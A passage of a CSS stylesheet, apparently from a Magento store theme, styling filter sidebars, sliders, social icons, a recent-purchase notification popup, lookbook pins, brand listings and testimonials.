  border-width: 0;
}
.page-layout-1column.page-with-filter .block.filter .block-content .filter-options::-webkit-scrollbar,
.page-layout-1column-full-width.page-with-filter .block.filter .block-content .filter-options::-webkit-scrollbar {
  width: 5PX;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.page-layout-1column.page-with-filter .block.filter .block-content .filter-options::-webkit-scrollbar-t,
.page-layout-1column-full-width.page-with-filter .block.filter .block-content .filter-options::-webkit-scrollbar-t {
  background-color: #484848;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.page-layout-1column.page-with-filter .block.filter .block-content .filter-options .filter-options-item,
.page-layout-1column-full-width.page-with-filter .block.filter .block-content .filter-options .filter-options-item {
  width: 100%;
  margin: 0 0 20px;
}
.page-layout-1column.page-with-filter .block.filter .block-content .filter-options .filter-options-item .filter-options-content,
.page-layout-1column-full-width.page-with-filter .block.filter .block-content .filter-options .filter-options-item .filter-options-content {
  position: static;
  box-shadow: none;
  border-width: 0px;
  display: block;
  width: 100%;
}
.page-layout-1column.page-with-filter .block.filter .block-content .filter-options .filter-options-item:before,
.page-layout-1column-full-width.page-with-filter .block.filter .block-content .filter-options .filter-options-item:before {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-layout-1column.page-with-filter .block.filter .block-content::-webkit-scrollbar-track,
.page-layout-1column-full-width.page-with-filter .block.filter .block-content::-webkit-scrollbar-track {
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  background-color: #fafafa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.page-layout-1column.page-with-filter .block.active .block-title.filter-title strong:after,
.page-layout-1column-full-width.page-with-filter .block.active .block-title.filter-title strong:after {
  content: "";
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.page-layout-1column.page-with-filter .block.active .block-title.filter-title strong:before,
.page-layout-1column-full-width.page-with-filter .block.active .block-title.filter-title strong:before {
  content: '\e616';
  font-family: 'icons-blank-theme';
  font-size: 18px;
  position: fixed;
  top: 0;
  left: 300px;
  z-index: 13;
  width: 35px;
  height: 35px;
  line-height: 33px;
  display: inline-block;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  text-align: center;
}
.page-layout-1column.page-with-filter .block.active .block-content,
.page-layout-1column-full-width.page-with-filter .block.active .block-content {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.page-layout-1column.page-with-filter .toolbar,
.page-layout-1column-full-width.page-with-filter .toolbar {
  max-width: calc(100% - 100px);
}
.page-layout-1column.page-with-filter .toolbar-bottom .toolbar,
.page-layout-1column-full-width.page-with-filter .toolbar-bottom .toolbar {
  max-width: 100%;
}
.page-layout-1column.page-with-filter.page-with-filter .page-main,
.page-layout-1column-full-width.page-with-filter.page-with-filter .page-main {
  z-index: 9999;
}
.page-layout-1column.has-sidebar-filters-toggle .toolbar,
.page-layout-1column-full-width.has-sidebar-filters-toggle .toolbar {
  max-width: 100%;
}
.page-layout-1column-full-width .container,
.page-layout-2columns-left-full-width .container,
.page-layout-2columns-right-full-width .container {
  max-width: 100%;
}
@media (max-width: 767px) {
  .page-layout-1column.page-with-filter .block.filter .block-title.filter-title strong,
  .page-layout-1column-full-width.page-with-filter .block.filter .block-title.filter-title strong {
    right: auto;
    left: 0;
  }
}
@media (max-width: 479px) {
  .page-layout-1column.page-with-filter .block.filter.active .block-title.filter-title,
  .page-layout-1column-full-width.page-with-filter .block.filter.active .block-title.filter-title {
    z-index: 13;
  }
  .page-layout-1column.page-with-filter .block.filter.active .block-title.filter-title strong,
  .page-layout-1column-full-width.page-with-filter .block.filter.active .block-title.filter-title strong {
    right: 0;
    left: auto;
    font-size: 0;
    top: 5px;
  }
  .page-layout-1column.page-with-filter .block.filter.active .block-title.filter-title strong:after,
  .page-layout-1column-full-width.page-with-filter .block.filter.active .block-title.filter-title strong:after {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .page-layout-1column.page-with-filter .block.filter.active .block-title.filter-title strong:before,
  .page-layout-1column-full-width.page-with-filter .block.filter.active .block-title.filter-title strong:before {
    position: static;
    border: 0;
  }
  .page-layout-1column.page-with-filter .block.filter.active .block-content .filter-subtitle,
  .page-layout-1column-full-width.page-with-filter .block.filter.active .block-content .filter-subtitle {
    border-width: 0;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #ffffff url('../images/loader-1.gif') center center no-repeat;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
}
.slick-prev:hover,
.slick-next:hover,
.slick-prev:focus,
.slick-next:focus {
  outline: none;
  background: transparent;
  color: transparent;
}
.slick-prev:hover:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: 'icons-blank-theme';
  font-size: inherit;
  line-height: 1;
  color: inherit;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: -25px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: '\e617';
}
[dir="rtl"] .slick-prev:before {
  content: '\e608';
}
.slick-next {
  right: -25px;
}
[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: '\e608';
}
[dir="rtl"] .slick-next:before {
  content: '\e617';
}
/* Dots */
.slick-dotted .slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  /*height: 20px;
            width: 20px;*/
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 20px;
  height: 20px;
  font-family: 'icons-blank-theme';
  font-size: 6px;
  line-height: 20px;
  text-align: center;
  color: #000000;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
/* Social icons */
.social-icons {
  right: 0;
  position: fixed;
  top: 80px;
  width: 45px;
  z-index: 9;
}
.social-icon {
  background-color: #33353B;
  background-image: url('../Magiccart_Alothemes/images/social-icons.png');
}
.social-icon {
  transition: background-color 0.4s ease-in 0s;
  -webkit-transition: background-color 0.4s ease-in 0s;
  border-radius: 3px 0 0 3px;
  background-repeat: no-repeat;
  display: block;
  float: right;
  height: 43px;
  margin-bottom: 2px;
  width: 43px;
}
.social-text {
  float: left;
  font-size: 11px;
  margin: 13px 0 11px 44px;
  white-space: nowrap;
  color: #FFFFFF;
}
.social-icons a:hover {
  text-decoration: none;
}
#facebook-btn span {
  background-position: 13px 7px;
}
#linkedin-btn span {
  background-position: 12px -266px;
}
#twitter-btn span {
  background-position: 13px -39px;
}
#youtube-btn span {
  background-position: 12px -230px;
}
#pinterest-btn span {
  background-position: 12px -181px;
}
#googleplus-btn span {
  background-position: 13px -132px;
}
#instagram-btn span {
  background-position: 10px -300px;
}
#flickr-btn span {
  background-position: 10px -335px;
}
#web-btn span {
  background-position: 10px -403px;
}
#mail-btn span {
  background-position: 10px -369px;
}
#facebook-btn .social-icon {
  background-color: #3B5998;
}
#linkedin-btn .social-icon {
  background-color: #6eb8da;
}
#twitter-btn .social-icon {
  background-color: #62BDB2;
}
#googleplus-btn .social-icon {
  background-color: #DB4A39;
}
#pinterest-btn .social-icon {
  background-color: #DB4A39;
}
#youtube-btn .social-icon {
  background-color: #C4302B;
}
#instagram-btn .social-icon {
  background-color: #D2C5B3;
}
#flickr-btn .social-icon {
  background-color: #E4006B;
}
#mail-btn .social-icon {
  background-color: #2A056F;
}
#web-btn .social-icon {
  background-color: #000;
}
#facebook-btn:hover .social-icon {
  background-color: #3B5998;
}
#linkedin-btn:hover .social-icon {
  background-color: #6eb8da;
}
#twitter-btn:hover .social-icon {
  background-color: #62BDB2;
}
#googleplus-btn:hover .social-icon {
  background-color: #DB4A39;
}
#pinterest-btn:hover .social-icon {
  background-color: #DB4A39;
}
#youtube-btn:hover .social-icon {
  background-color: #C4302B;
}
#instagram-btn:hover .social-icon {
  background-color: #D2C5B3;
}
#flickr-btn:hover .social-icon {
  background-color: #E4006B;
}
#web-btn:hover .social-icon {
  background-color: #000;
}
#mail-btn:hover .social-icon {
  background-color: #2A056F;
}
/* Style override for Left*/
.social-icons.left {
  left: 0;
}
.social-icons.left .social-icon {
  background-image: url('../Magiccart_Alothemes/images/social-icons-left.png');
  transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  /* IE 9 */
  -o-transform: rotateY(180deg);
  /* IE 9 */
  -webkit-transform: rotateY(180deg);
  /* Safari and Chrome */
}
.social-icons.left .social-icon {
  float: left;
}
.social-icons.left .social-text {
  float: left;
  transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  /* IE 9 */
  -webkit-transform: rotateY(180deg);
  /* Safari and Chrome */
}
.content-quickview .social-icons {
  display: none;
}
/* recent order */
@keyframes notifySliderUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
    opacity: 0;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes notifySliderDown {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
  100% {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    opacity: 0;
  }
}
.suggest-slider.close {
  display: none;
}
.suggest-slider .x-close {
  float: right;
}
.notify-slider-wrapper {
  width: 300px;
  position: fixed;
  bottom: 15px;
  left: 25px;
  background: transparent;
  display: none;
  transition: all .25s ease;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.notify-slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}
.notify-slider .slider {
  position: relative;
  margin: 0;
  padding: 0;
  height: 100px;
  list-style: none;
}
.notify-slider .slider > .item {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 300px;
  height: 120px;
  background: #ccc;
  text-align: center;
  line-height: 100px;
}
.product-image-container {
  /*display: block;*/
  max-width: 100%;
}
.notify-slider-wrapper {
  background-color: #ffffff;
  z-index: 9999;
  width: 320px;
  -webkit-box-shadow: -1px 2px 6px rgba(30, 32, 40, 0.3);
  -moz-box-shadow: -1px 2px 6px rgba(30, 32, 40, 0.3);
  box-shadow: -1px 2px 6px rgba(30, 32, 40, 0.3);
  margin-bottom: 0;
}
.notify-slider-wrapper .products.wrapper.grid .product-item {
  background-color: #ffffff;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-reviews-summary,
.notify-slider-wrapper .products.wrapper.grid .product-item .price-box {
  display: none !important;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info {
  border-left: 0;
  padding: 0;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info:hover {
  box-shadow: none;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info:before,
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info:after {
  content: "";
  display: table;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info:after {
  clear: both;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .images-container {
  max-width: 85px;
  width: 85px;
  float: left;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .images-container .actions-primary {
  display: none;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-image-wrapper .product-image-photo.thumbnail {
  display: none;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details {
  width: calc(100% - 85px);
  float: left;
  text-align: left;
  padding: 0px 10px 12px 10px;
  font-size: 13px;
  margin-top: 0;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .someone-purchased {
  /* padding-top: 13px;*/
  margin-bottom: 7px;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .product-name {
  margin-bottom: 11px;
  letter-spacing: .3px;
  font-family: 'Lato', sans-serif;
  text-align: left;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  height: auto;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .product-name a {
  color: #222222;
  height: auto;
  display: block;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .flex {
  display: flex;
  justify-content: space-between;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details .product-reviews-summary {
  margin: 0;
  display: block;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .sticker {
  display: none;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-hover {
  margin-bottom: 0;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .price-box {
  display: block;
  margin: 0;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .price-box .price {
  font-size: 11px;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .price-box .old-price .price {
  font-size: 11px;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .time-purchased,
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .address-purchased {
  display: block;
  font-size: 11px;
  color: #333333;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .time-purchased {
  margin: 0;
  margin-bottom: 7px;
}
.notify-slider-wrapper .product-item .product-item-info .rating-summary .rating-result:before,
.notify-slider-wrapper .product-item .product-item-info .rating-summary .rating-result > span:before {
  font-size: 12px;
}
.notify-slider-wrapper .reviews-actions .action {
  font-size: 12px;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .add-to-links .action,
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .add-to-links .link-view {
  transform: scale(1) !important;
  opacity: 1;
  visibility: visible;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .add-to-links .action {
  display: none;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .add-to-links .link-view {
  box-shadow: none;
  width: auto;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .add-to-links .link-view .quickview {
  background-color: transparent;
  border: 0;
  padding: 0;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .add-to-links .link-view .quickview span {
  display: none;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .add-to-links .link-view .quickview:hover {
  color: red;
}
.notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .add-to-links {
  top: auto;
  bottom: -4px;
  right: 6px;
}
.notify-slider-wrapper .product-item .link-view {
  text-align: right;
}
.notify-slider-wrapper .product-item .link-view .quickview {
  padding: 0;
  background-color: transparent;
  color: #222;
  position: relative;
  font-size: 20px;
  border: 0px;
  margin-top: -10px;
}
.block.related .product .product-item-info .products-textlink .product-name a,
.block.crosssell .product .product-item-info .products-textlink .product-name a,
.block.upsell .product .product-item-info .products-textlink .product-name a {
  height: 36px;
}
.suggest-slider .x-close {
  position: absolute;
  font-size: 0;
  top: 5px;
  right: -2px;
  z-index: 999;
}
.suggest-slider .x-close:before {
  content: '\e616';
  font-size: 14px;
  font-family: 'icons-blank-theme';
}
.suggest-slider .x-close:hover {
  color: #000;
}
.notify-slider {
  margin-top: 0;
}
.notify-slider .slider > .item {
  line-height: 1.5;
  width: 320px;
  /*height: auto;*/
}
.notify-slider-wrapper .product-items .product-item:nth-child(n) {
  clear: none !important;
}
.wishlist-index-index .notify-slider-wrapper .products-grid .product-item {
  width: 320px;
  margin-left: 0;
}
.notify-slider-wrapper.notifySliderUp {
  -webkit-animation-name: notifySliderUp;
  animation-name: notifySliderUp;
  display: block;
}
.notify-slider-wrapper.notifySliderDown {
  -webkit-animation-name: notifySliderDown;
  animation-name: notifySliderDown;
  display: block;
}
.recentorder .content-products .product-items {
  opacity: 1;
}
.grid-mode .active {
  text-decoration: underline;
}
.toolbar .sidebar-filters-toggle {
  display: none;
  margin-right: 20px;
  background-color: #ffffff;
  border: 1px solid #dfdfdf;
  padding: 0 5px;
}
.toolbar .sidebar-filters-toggle .filter-toggle {
  fill: #fff;
  stroke: #333;
  width: 37px;
}
.has-sidebar-filters-toggle .toolbar .sidebar-filters-toggle {
  display: inline-block;
}
.has-sidebar-filters-toggle .block.filter .block-title {
  display: none;
}
.has-sidebar-filters-toggle.filter-active .sidebar-filters-toggle:before {
  content: '\e616';
  font-family: 'icons-blank-theme';
  font-size: 20px;
  position: fixed;
  top: 0;
  left: 300px;
  z-index: 13;
  width: 35px;
  height: 35px;
  line-height: 33px;
  display: inline-block;
  background-color: #fff;
  text-align: center;
}
.has-sidebar-filters-toggle.filter-active .sidebar-filters-toggle:after {
  content: "";
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 10;
}
.page-layout-2columns-left .toolbar .sidebar-filters-toggle,
.page-layout-2columns-right .toolbar .sidebar-filters-toggle {
  display: none;
}
.page-layout-1column .toolbar .sidebar-filters-toggle,
.page-layout-1column-full-width .toolbar .sidebar-filters-toggle {
  display: inline-block;
}
.page-layout-1column.has-sidebar-filters-toggle .block.filter .block-title.filter-title,
.page-layout-1column-full-width.has-sidebar-filters-toggle .block.filter .block-title.filter-title {
  display: none;
}
@media (max-width: 991px) {
  .has-sidebar-filters-toggle .toolbar .sidebar-filters-toggle {
    display: inline-block;
  }
  .page-layout-2columns-left.has-sidebar-filters-toggle .toolbar .sidebar-filters-toggle,
  .page-layout-2columns-right.has-sidebar-filters-toggle .toolbar .sidebar-filters-toggle {
    display: inline-block;
  }
}
.alothemes {
  display: block;
}
.fotorama__fullscreen .zoomImg {
  display: none !important;
}
.modal-popup {
  pointer-events: none;
}
.grid-slider {
  opacity: 0;
}
.grid-init .grid-slider,
.grid-slider.grid-init,
.grid-slider.slick-initialized {
  opacity: 1;
}
.lookbook .easypin-marker {
  color: #fff;
  border: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #ff5555;
  text-align: center;
}
.lookbook .easypin-marker:hover {
  background-color: #ff5555;
  color: #fff;
}
.lookbook .easypin-marker:hover .easypin-popover {
  opacity: 1;
  visibility: visible;
}
.lookbook .easypin-marker:before,
.lookbook .easypin-marker .icon:before {
  /* font-family: "FontAwesome"; */
  content: "+";
  font-size: 26px;
  display: block;
}
.lookbook .easypin-popover {
  display: block !important;
  opacity: 0;
  visibility: hidden;
  text-align: left;
  width: 180px;
  left: -70px;
  background: transparent;
  z-index: 20;
}
.lookbook .easypin-popover .product-pin-wrap {
  line-height: normal;
  background: #fff;
  padding: 0px 0px 15px;
  position: relative;
  z-index: 1;
}
.lookbook .easypin-popover .product-pin-wrap a {
  text-decoration: none;
}
.lookbook .easypin-popover .product-pin-wrap:after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
  border-width: 10px;
  margin-left: -10px;
  -webkit-filter: drop-shadow(0 1px 2px #000000);
  filter: drop-shadow(0 1px 1px #dfdfdf);
}
.lookbook .image-wrap {
  margin-bottom: 15px;
}
.lookbook .title-wrap,
.lookbook .price-wrap {
  padding-left: 20px;
}
.lookbook .title-wrap h5 {
  font-size: 14px;
  font-weight: 400;
  color: #333;
  margin: 0 0 5px;
}
.lookbook .title-wrap h5:focus {
  text-decoration: none;
}
.lookbook .price-label {
  display: none;
}
.lookbook .price-box .price {
  color: #ff5555;
}
.main-product-pin {
  margin-bottom: 48px;
}
.magictabs .item.activated,
.magictabs .item:hover {
  border-color: #ff3366;
}
.content-products .mage-magictabs {
  display: none;
}
.content-products .mage-magictabs.activated {
  display: block;
}
.content-products .product-items {
  opacity: 0;
}
.content-products .product-items.grid-init,
.content-products .grid-init .product-items,
.content-products .slick-initialized .product-items,
.content-products .product-items.slick-initialized {
  opacity: 1;
}
.content-products .product-item-info {
  width: auto;
}
.magicslider {
  text-align: center;
  display: block;
}
.magicslider img {
  display: block;
  max-width: 100%;
  height: auto;
}
.magicslider > .item:nth-child(n+2) {
  display: none;
}
.magicslider > .item .figcaption {
  display: none;
}
.magicslider > .item.slick-slide {
  display: block;
}
.magicslider > .item.slick-slide .figcaption {
  display: block;
}
.magicslider .external-video:after {
  background: rgba(0, 0, 0, 0) url("../../../../../frontend/Alothemes/milano/en_US/Magiccart_Magicslider/images/gallery-sprite.png") repeat scroll right bottom;
  bottom: 0;
  content: "";
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.magicslider .external-video.embed:after {
  display: none;
}
.magicslider .magicslider-caption {
  display: none;
}
.magicslider .magicslider-caption.mobile.desktop {
  display: block;
}
.magicslider .slick-next {
  transition: all 0.3s ease-in-out;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  right: 15px;
}
.magicslider .slick-next:before {
  font-family: 'icons-blank-theme';
  color: #333;
  content: '\e608';
}
.magicslider .slick-prev {
  transition: all 0.3s ease-in-out;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  left: 15px;
}
.magicslider .slick-prev:before {
  font-family: 'icons-blank-theme';
  color: #333;
  content: '\e617';
}
.magicslider .slick-slider:hover .slick-prev,
.magicslider .slick-slider:hover .slick-next {
  opacity: 1;
  visibility: visible;
}
.magicslider button:not(.primary):active {
  box-shadow: none;
}
.magicslider button:hover {
  border: none;
}
.magicslider button:focus {
  border: none;
}
.magicslider button:active {
  border: none;
}
.magicslider .slick-dots {
  bottom: 20px;
  text-align: right;
  right: 10px;
}
.magicslider .slick-dots li button {
  background: #ccc;
  width: 8px;
  height: 8px;
  padding: 0;
  border-radius: 50%;
}
.magicslider .slick-dots li button:before {
  width: 8px;
  height: 8px;
  border-radius: 50%;
}
.magicslider .slick-dots li:hover button,
.magicslider .slick-dots li.slick-active button {
  background: #666;
}
.magicslider .slick-dots.slick-active button {
  background: #666;
}
.grid-slider {
  opacity: 0;
}
.grid-init .grid-slider,
.grid-slider.grid-init,
.grid-slider.slick-initialized {
  opacity: 1;
}
@media only screen and (max-width: 480px) {
  .magicslider .slick-dots {
    bottom: 10px;
    right: 3px;
  }
}
.shopbrand-brand-listbrand .page-title-wrapper {
  text-align: center;
}
.shopbrand-brand-listbrand .page-title-wrapper .page-title {
  display: inline-block;
}
.shopbrand-brand-listbrand .grid-slider {
  display: none;
}
.shopbrand-brand-listbrand .grid-init .grid-slider {
  display: block;
}
.shopbrand {
  text-align: center;
  display: block;
}
.shop-by-brand {
  text-align: center;
}
.shopbrand-list {
  clear: both;
}
.brand-search {
  height: 150px;
  text-align: center;
}
.brand-search-sidebar .block-search {
  max-width: 100%;
}
.characters {
  clear: both;
  padding: 20px 0;
  display: inline-block;
}
.characters .filter {
  list-style: none;
  float: left;
}
.characters .filter .char {
  float: left;
}
.characters .filter .char a {
  display: block;
  border: 1px solid silver;
  height: 36px;
  line-height: 36px;
  width: 36px;
  text-align: center;
  margin-left: 3px;
  border-radius: 4px;
  font-weight: 600;
  text-transform: uppercase;
}
.characters .filter .char a:hover,
.characters .filter .char.active a {
  background-color: #006bb4;
  color: #ffffff;
  border: 1px solid #006bb4;
}
.characters .filter .view-all a {
  text-transform: none;
}
.content-products .product-items {
  opacity: 0;
}
.content-products .product-items.grid-init,
.content-products .product-items.slick-initialized {
  opacity: 1;
}
.content-products .product-item-info {
  width: auto;
}
.testimonial .field-summary_rating .rating-box .rating:before {
  content: '\e605';
  font-family: 'icons-blank-theme';
  color: #f2c800;
  z-index: 2;
  position: relative;
  font-size: 28px;
  height: 12px;
  display: block;
  line-height: 12px;
  font-weight: 400;
  letter-spacing: 2px;
}
.testimonial .rating-result {
  text-align: center;
}
.testimonial .customer {
  -moz-transition: all .5s ease;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  margin: 60px 0;
  vertical-align: top;
  text-align: center;
  display: inline-block;
  overflow: hidden;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.testimonial .inner-customer {
  text-align: center;
}
.testimonial.center-mode {
  margin-bottom: 50px;
}
.testimonial.center-mode .item img {
  width: 110px;
  height: 110px;
  border-radius: 50%;
}
.testimonial.center-mode .item .testimonial_text {
  display: none;
}
.testimonial.center-mode .slick-center .item img {
  width: 150px;
  height: 150px;
}
.testimonial.center-mode .slick-list {
  margin-bottom: 50px;
}
.testimonial-caption.center-mode {
  display: block;
  width: 85%;
  color: #494949;
  text-align: center;
  padding: 0;
  margin: 0 auto;
}
.testimonial-caption.center-mode .sub-text {
  display: block;
  font-size: 20px;
  padding-bottom: 20px;
  text-align: center;
}
.testimonial-caption.center-mode .product-reviews-summary {
  display: block;
  text-align: center;
}
.testimonial-caption .zoomIn {
  animation: zoomIn 0.9s ease-out;
  -moz-animation: zoomIn 0.9s ease-out;
  -webkit-animation: zoomIn 0.9s ease-out;
  -o-animation: zoomIn 0.9s ease-out;
}
.testimonial-index-index .button-o {
  margin-bottom: 30px;
}
.testimonial-form-index .std-input-box .product-review-box #product-review-table {
  width: auto;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.empty-td {
  display: none;
  width: 0;
  padding: 0;
}
.estimation-wrapper {
  margin-bottom: 10px;
}
.estimation-wrapper .heading-container {
  margin-bottom: 3px;
  position: relative;
}
.estimation-wrapper .heading-container .label {
  display: none;
  font-weight: 600;
  margin-bottom: 0;
  margin-right: 5px;
}
.estimation-wrapper .heading-container img.loader {
  display: none;
  max-height: 20px;
  position: absolute;
  top: 0;
}
.estimation-wrapper .heading-container img.loader.visible {
  display: inline-block;
}
.estimation-wrapper .heading-container.visible .label {
  display: inline-block;
}
.estimation-wrapper .response-container {
  display: none;
  min-height: 28px;
}
.estimation-wrapper .response-container span {
  margin-top: 5px;
  margin-bottom: 0;
}
.estimation-wrapper .response-container span.post-code {
  cursor: pointer;
  font-weight: 600;
  text-decoration: underline;
}
.estimation-wrapper .response-container span.country-code {
  font-weight: 600;
}
.estimation-wrapper .response-container span.error-massage {
  display: none;
  color: #ff0000;
  cursor: pointer;
  text-decoration: underline;
}
.estimation-wrapper .response-container .order-within-container,
.estimation-wrapper .response-container #estimation_message {
  display: none;
